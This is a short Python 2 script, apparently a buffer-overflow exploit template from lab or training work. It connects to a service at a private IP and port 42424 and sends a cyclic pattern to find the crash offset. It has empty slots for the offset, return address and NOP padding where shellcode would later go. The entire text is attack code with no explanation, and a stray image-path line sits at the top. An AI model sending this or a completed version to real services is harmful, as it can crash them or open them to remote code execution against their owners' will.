 #!/usr/bin/env python2
import socket
ServiceManagerIP = "192.168.180.31"
ServiceManagerPort = 42424
prefix = " "
offset = 0
overflow = "A" * offset
retn = ""
padding = "\x90" * 0
postfix = "\n"
payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6
Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ServiceManagerIP, ServiceManagerPort))
msg = prefix + overflow + retn + padding + payload + postfix
s.send(msg)
data = s.recv(len(msg))
s.recv(1024)
s.close()
print data
~